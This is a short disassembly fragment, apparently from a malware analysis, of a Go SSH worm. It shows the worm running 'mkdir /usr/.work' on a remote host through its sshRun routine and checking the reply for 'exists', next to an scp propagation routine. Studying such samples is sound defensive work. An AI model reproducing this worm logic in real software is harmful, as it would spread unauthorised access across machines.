 call fmt_Fprintln
loc_6BFF5A:
call os_Getwd
mov rax, [rsp+0E8h+var_E8]
mov [rsp+0E8h+var_48], rax
mov rcx, [rsp+0E8h+var_E0]
mov [rsp+0E8h+var_80], rcx
mov rdx, [rsp+0E8h+arg_0]
mov [rsp+0E8h+var_E8], rdx
lea rbx, aMkdirUsrWork ; "mkdir /usr/.work"
mov [rsp+0E8h+var_E0], rbx
mov [rsp+0E8h+var_D8], 10h
call __home_haha_work_go_sshworm_work_sshRun
mov rax, [rsp+0E8h+var_C8]
mov rcx, [rsp+0E8h+var_D0]
cmp [rsp+0E8h+var_C0], 0
jnz loc_6C044B
xor eax, eax
loc_6C044B:
mov [rsp+0E8h+var_E8], rcx
mov [rsp+0E8h+var_E0], rax
lea rax, aExists ; "exists"
mov [rsp+0E8h+var_D8], rax
mov [rsp+0E8h+var_D0], 6
call strings_Index
cmp [rsp+0E8h+var_C8], 0
setl al
jmp loc_6BFFB3
loc_6BFFB3:
100.00% (-56,1359) (805,346) 002BFE90 00000000006BFE90: __home_haha_work_go_sshworm_work_scp_proc